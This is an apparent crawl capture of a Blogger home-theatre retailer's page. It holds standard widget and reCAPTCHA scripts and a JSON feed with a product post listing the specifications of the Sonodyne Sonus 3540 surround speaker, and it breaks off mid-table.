'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Billing Software', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'My Channel', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Contact Form', 'type': 'ContactForm', 'sectionId': 'sidebar1', 'id': 'ContactForm1'}, {'title': 'Brands', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Featured Post', 'type': 'FeaturedPost', 'sectionId': 'sidebar1', 'id': 'FeaturedPost1', 'postId': '234545158356927190'}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML6'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Best 5.1Ch AV Receiver in 2021 - JBL AVR-101 ', 'id': 9202819239817279589}, {'title': 'Denon AVR-X1600H AV Receiver', 'id': 4607612859854360449}, {'title': ' DNM Audio Streamer With Amplifier AS-04', 'id': 3317343887599046297}]}, {'title': 'echo Smart Devices', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML5'}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ad', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML71', 'slider-section', document.getElementById('HTML71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'home-ad', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '2801783192967095345', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7U13K0qImjsp2gVPeZMiGNJqDBPg:1769055558292', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-about-area', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'foot-bar-social', document.getElementById('LinkList78'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EYtNd27Y1ZKWj6qPa3vHiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769055564777');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://avpackages.unicindia.in/feeds/posts/default/-/Dolby%20Atmos%20Speaker?alt=json-in-script&max-results=3&callback=jQuery1124040492366008681446_1769055559352&_=1769055559353
body_size: 8149
content:
// API callback
jQuery1124040492366008681446_1769055559352({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2801783192967095345"},"updated":{"$t":"2025-07-26T18:27:28.392-07:00"},"category":[{"term":"Taga Harmony"},{"term":"Sonodyne"},{"term":"Home Theater Package"},{"term":"Subwoofer"},{"term":"Yamaha"},{"term":"5.1Ch Package"},{"term":"Monitor Audio"},{"term":"AV Receiver"},{"term":"Borresen Acoustics"},{"term":"In Ceiling Speaker"},{"term":"Center Speaker"},{"term":"Floorstanding Speaker"},{"term":"\u003C1L"},{"term":"DNM"},{"term":"Multi Room Audio Streaming System"},{"term":"Polk"},{"term":"Acoustic"},{"term":"Multi Zone Audio Streaming System"},{"term":"7.2Ch AV Receiver"},{"term":"Denon"},{"term":"Sonodyne Speakers"},{"term":"5.0 Home Theatre Speaker Package"},{"term":"Bookshelf Speaker"},{"term":"Borresen Floorstanding Speakers"},{"term":"Denon AV Receiver"},{"term":"Multi Zone Amplifier"},{"term":"Multi-Room Audio Player"},{"term":"Q Acoustics"},{"term":"Surround Speaker"},{"term":"4zone Amplifier"},{"term":"5.1Ch AV Receiver"},{"term":"Benq"},{"term":"Jamo"},{"term":"Projector"},{"term":"Sonodyne Sonus Series Speakers"},{"term":"Taga Harmony Subwoofers"},{"term":"Yamaha Floor Standing Speakers"},{"term":"5.0Ch Home Theatre Speaker System"},{"term":"5.1 Home Theatre Speaker Package"},{"term":"5.1Ch Home Theatre Package"},{"term":"7.2Ch Denon AV Receiver"},{"term":"Amplifier"},{"term":"Behringer"},{"term":"Dolby Atmos Speaker"},{"term":"Epson"},{"term":"Epson Projector"},{"term":"Klipsch"},{"term":"Mission"},{"term":"Paradigm"},{"term":"Taga Harmony In Ceiling Speaker"},{"term":"Wall Mount Speaker"},{"term":"Yamaha Subwoofer"},{"term":"12\" Inch Subwoofer"},{"term":"4K Projector"},{"term":"8 channel amplifier"},{"term":"Acoustic Panels"},{"term":"Epson 4K Projector"},{"term":"Full HD Projector"},{"term":"JBL"},{"term":"LUMI"},{"term":"Marantz"},{"term":"Marantz AV Receiver"},{"term":"Monitor Audio In Ceiling Speaker"},{"term":"Monitor Audio Packages"},{"term":"Onkyo"},{"term":"Onkyo AV Receiver"},{"term":"Out Door Speaker"},{"term":"Paradigm Speakers"},{"term":"Q Acoustics Bookshelf Speaker"},{"term":"Q Acoustics Speakers"},{"term":"Taga Harmony Home Theatre Speaker Packages"},{"term":"Tannoy"},{"term":"Weather Proof Speaker"},{"term":"Yamaha Center Speaker"},{"term":"Yamaha Surround Speaker"},{"term":"2ch Amplifier"},{"term":"5.2Ch AV Receiver"},{"term":"7.2ch Marantz AV Receiver"},{"term":"\u003C50K"},{"term":"Acoustic Designs"},{"term":"Acoustic projects"},{"term":"Active Subwoofer"},{"term":"Aura 3D Speaker"},{"term":"BIC America"},{"term":"Benq 4K Projector"},{"term":"Benq Full HD Projector"},{"term":"Borresen Surround Speakers"},{"term":"DTS:X Module"},{"term":"Dipole Surround Speaker"},{"term":"Dolby Atmos Module"},{"term":"Height Module"},{"term":"KEF"},{"term":"KEF Home Theatre Package"},{"term":"Klipsch Subwoofer"},{"term":"Lab Gruppen"},{"term":"Monitor Audio Floorstanding Speaker"},{"term":"Monitor Bookshelf Speaker"},{"term":"Monitor Surround Speaker"},{"term":"Optoma"},{"term":"Optoma Projector"},{"term":"Paradigm Surround Speaker"},{"term":"Sonodyne Avant Center Speaker"},{"term":"Sonodyne Centre Speaker"},{"term":"Sonodyne Dipole Surround Speaker"},{"term":"Sonodyne Floorstanding Speaker"},{"term":"Sonodyne In Ceiling Speaker"},{"term":"Sonodyne Sonus Center Speaker"},{"term":"Sonodyne Surround  Speaker"},{"term":"Zone Amplifier"},{"term":".300"},{"term":"10 Inch Subwoofer"},{"term":"3.2.2Ch AV Receiver"},{"term":"4.1 Package"},{"term":"4ch Amplifier"},{"term":"5.1Ch Denon AV Receiver"},{"term":"5.1Ch JBL AV Receiver"},{"term":"5.1Ch Marantz AV Receiver"},{"term":"5.2Ch Denon AV Receiver"},{"term":"7.1Ch AV Receiver"},{"term":"7.1Ch Home Theatre Package"},{"term":"7.1Ch Package"},{"term":"8\" Inch Subwoofer"},{"term":"\u003C1.5L"},{"term":"\u003C2L"},{"term":"Acoustic Foam"},{"term":"Acoustic Pet Panels"},{"term":"Acoustic Screens"},{"term":"Acoustic Wood Panels"},{"term":"Analog Mixers with Effects"},{"term":"Apart"},{"term":"Apart Wall Mount Speaker"},{"term":"Ascendo"},{"term":"Audio Conference"},{"term":"Battery Powered PA Speaker"},{"term":"Behringer Mixer"},{"term":"Benq Smart Projector"},{"term":"Biamp"},{"term":"Biamp Wall Mount Speaker"},{"term":"Bluetooth Ceiling Speaker"},{"term":"Bluetooth Speaker"},{"term":"Borresen Stand Mount Speakers"},{"term":"Bose"},{"term":"Bose Pro Audio"},{"term":"Bose RoomMatch RMU208"},{"term":"Dolby Atmos AV Receiver"},{"term":"Educational Projector"},{"term":"Epson Full HD"},{"term":"Heos"},{"term":"Home Theatre Acoustic Design Ideas"},{"term":"Home Theatre Acoustic Designs"},{"term":"Home Theatre Projects"},{"term":"Home Theatre Speaker Package"},{"term":"Hunter"},{"term":"Hunter Wireless Presentation"},{"term":"In Wall Speakers"},{"term":"JBL AV Receiver"},{"term":"JBL Speaker"},{"term":"JBL Subwoofer"},{"term":"JBL Wall Mount Speaker"},{"term":"Koloss"},{"term":"Konftel"},{"term":"Landscaping Speaker"},{"term":"Lumi Bluetooth Ceiling Speaker"},{"term":"Martin Logan"},{"term":"Microphones"},{"term":"Mission Subwoofers"},{"term":"Mixer"},{"term":"Mixer Amplifier"},{"term":"Monitor 200AV"},{"term":"Monitor Audio Bronze 6G"},{"term":"Monitor Audio Monitor 200"},{"term":"Monitor Audio Reference 4G Packages"},{"term":"Monitor Center Speaker"},{"term":"Monitor Subwoofer"},{"term":"Musictribe"},{"term":"Myhome Bhooja"},{"term":"Optoma UHD33"},{"term":"PA Speaker"},{"term":"PA System"},{"term":"PA-60"},{"term":"PET Panels"},{"term":"Pace"},{"term":"Pace Subwoofer"},{"term":"Pendent Speaker"},{"term":"Pioneer"},{"term":"Pioneer AV Receiver"},{"term":"Polk Smart Speaker"},{"term":"Polk Speaker"},{"term":"Polk T-Series Speaker Package"},{"term":"Polk in ceiling Speaker"},{"term":"Polyester Fiber Panel"},{"term":"Pure Acoustics"},{"term":"Pyramid Acoustic Foam"},{"term":"Q Acoustic Center Speaker"},{"term":"Q Acoustics Floorstanding Speakers"},{"term":"Q Acoustics Speaker Packages"},{"term":"Smart Speaker"},{"term":"Sonodyne Atmos Speaker"},{"term":"Sonodyne Bookshelf Speaker"},{"term":"Sonodyne Home Theater Speakers"},{"term":"Sonodyne Micro 3001"},{"term":"Sonodyne Micro 3002"},{"term":"Sonodyne Satellite Speakers"},{"term":"Sonodyne Subwoofer"},{"term":"Sonodyne Tower Speaker"},{"term":"Speaker Brands"},{"term":"Speakers"},{"term":"Stereo Amplifier"},{"term":"Studiomaster"},{"term":"Studiomaster Wireless Microphones"},{"term":"Surround Speakers"},{"term":"Taga Harmony Center Speaker"},{"term":"Taga Harmony Center Speakers"},{"term":"Taga Harmony Floorstanding Speakers"},{"term":"Taga Harmony Home Theatre  Packages"},{"term":"Taga Harmony INMOVE 5.0"},{"term":"Taga Harmony Inmove"},{"term":"Taga Harmony Subwoofer"},{"term":"Tannoy In Ceiling Speakers"},{"term":"Tannoy In Wall Speakers"},{"term":"Thonet Vender"},{"term":"Tower Speaker"},{"term":"UC PA-60"},{"term":"Urban Classic"},{"term":"Video Conference"},{"term":"Wi-Fi Ceiling Speaker"},{"term":"Wi-Fi Speaker"},{"term":"WiFi Music Streaming Receiver"},{"term":"Wifi Audio Receiver"},{"term":"Wireless Home Theatre System"},{"term":"Wireless Microphones"},{"term":"Yamaha Speakers"},{"term":"taga harmony surround speakers"}],"title":{"type":"text","$t":"AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x"},"subtitle":{"type":"html","$t":"A home theater is a combination of speakers, audio and video processor, acoustic and  electronic components designed to recreate the experience of watching a movie in a theater. When you go to see a movie in a quality movie theater, you'll hear the music, sound effects and dialogue not just from the screen, but all around you."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/avpackages.unicindia.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/-\/Dolby+Atmos+Speaker?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/avpackages.unicindia.in\/search\/label\/Dolby%20Atmos%20Speaker"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2801783192967095345\/posts\/default\/-\/Dolby+Atmos+Speaker\/-\/Dolby+Atmos+Speaker?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"UNICINDIA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05822313372435551792"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2801783192967095345.post-4218028148138225753"},"published":{"$t":"2021-07-03T11:38:00.000-07:00"},"updated":{"$t":"2021-07-03T11:39:29.585-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aura 3D Speaker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dolby Atmos Module"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dolby Atmos Speaker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DTS:X Module"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Height Module"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sonodyne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sonodyne Atmos Speaker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sonodyne Surround  Speaker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surround Speaker"}],"title":{"type":"text","$t":"SONUS 3540 Surround Speaker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EThe Sonus 3540 is a unique surround speaker. A monopole design, it is suitable not only for 5.1 systems, but as height surrounds for modern 3-D formats like Atmos and Auro. Ideal when you want direct sound from your surrounds or when multiple speakers are needed for your chosen format.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYeJ0xRJPUWVMp68jyjnteAoSzmY0JueFOZT2-_-df115ZPwJsfPCj-L1oTQMa4sdR3_hDeRLXbSR3JELU5Tgy1Uzy3T5IvueLqh7CDYyjrEAFMMqGVQMmd2gOwnfWCEMp6SNVSgrW1-8B\/s2000\/sonus+3540.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SONUS 3540 Surround Speaker\" border=\"0\" data-original-height=\"1000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYeJ0xRJPUWVMp68jyjnteAoSzmY0JueFOZT2-_-df115ZPwJsfPCj-L1oTQMa4sdR3_hDeRLXbSR3JELU5Tgy1Uzy3T5IvueLqh7CDYyjrEAFMMqGVQMmd2gOwnfWCEMp6SNVSgrW1-8B\/w640-h320\/sonus+3540.jpg\" title=\"SONUS 3540 Height Module Speaker\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EHIGHLIGHTS\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ESurround speaker\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EMonopole design for direct response\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E2 colours: Rosewood and black ash\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EWall mounting including\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cdiv class=\"header\" style=\"align-items: center; background: rgb(255, 255, 255); border-top: 1px solid rgb(224, 224, 224); box-sizing: border-box; cursor: pointer; display: flex; font-size: 15px; justify-content: space-between; padding: 10px;\"\u003E\u003Ch4 style=\"box-sizing: border-box; letter-spacing: 2px; line-height: normal; margin: 0px; text-transform: uppercase;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ESPECIFICATIONS\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan class=\"fa fa-minus\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #0d97d8; display: block; font-size: inherit; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"box-sizing: border-box; font-size: 15px; line-height: 26px; padding: 15px;\"\u003E\u003Ctable style=\"border-collapse: collapse; border-spacing: 0px; color: #222222; font-size: 15px; margin-bottom: 10px; width: 673px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EDESCRIPTION\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E2 way, vented, height surround\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EENCLOSURE\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EMDF\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ETRANSDUCER COMPLEMENTS: HF\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E1\" dome tweeter\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ETRANSDUCER COMPLEMENTS: LF\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E4\" woofer\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ERECOMMENDED AMPLIFIER POWER\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E60 ~ 100 W\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ENOMINAL IMPEDANCE\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E8 Ohm\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ESENSITIVITY (1 W 1M)\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E85 dB\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EFREQUENCY RESPONSE (-3 DB) ON AXIS\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E80 Hz ~ 20 kHz\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EFREQUENCY EXTENSION (-10 DB)\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E65 Hz ~ 22 kHz\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003ECROSSOVER FREQUENCY\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003E3.2 kHz\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EINPUTS\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EGold plated binding post\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid rgb(209, 209, 209); box-sizing: border-box; font-weight: 400; letter-spacing: 0.3px; padding: 10px; text-transform: uppercase; vertical-align: middle; width: 201px;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EFINISH\u003C\/span\u003E\u003C\/th\u003E\u003Ctd style=\"border-bottom: 1px solid rgb(209, 209, 209); box-sizing: border-box; padding: 10px; vertical-align: middle;\"\u003E\u003Cspan style=\"font-family: Ubuntu;\"\u003EBlack\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Cth style=\"border-bottom: 1px solid rgb(209, 209, 209); border-right: 1px solid 